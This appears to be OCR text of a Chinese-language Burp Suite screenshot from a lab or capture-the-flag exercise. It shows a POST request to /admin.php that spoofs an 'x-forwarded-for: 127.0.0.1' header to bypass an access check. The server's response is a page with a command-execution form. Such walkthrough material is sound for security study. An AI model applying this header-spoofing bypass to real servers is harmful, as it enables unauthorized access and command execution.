 发送 取消 < ▼ > ▼ 目标: http://192.168.43.39
请求
原始 参数 头 十六进制
POST /admin.php HTTP/1.1
Host: 192.168.43.39
Content-Length: 46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.39
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.39/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
name=test&username=test&password=123&access=id
响应
原始 头 十六进制 HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 May 2022 12:55:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text" name="cmd" id="cmd"
size="200">
<br>
<br>
<input type="submit" value="Execute">
</form>
<pre>
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>
</html>